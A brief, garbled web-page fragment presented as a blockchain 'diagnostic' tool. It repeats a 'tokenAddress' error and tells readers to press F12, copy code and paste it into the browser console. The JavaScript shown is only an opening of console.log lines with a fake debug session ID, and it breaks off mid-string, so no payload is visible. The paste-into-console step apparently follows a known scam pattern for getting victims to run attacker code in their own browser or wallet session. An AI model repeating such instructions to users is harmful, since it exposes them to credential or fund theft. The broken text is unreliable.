
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid tokenAddress: must be a valid
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
but
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7c6xtf6x4ru

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync, "color:#3b82
console.info("Target: Invalid tokenAddress: must be a valid 
f)");
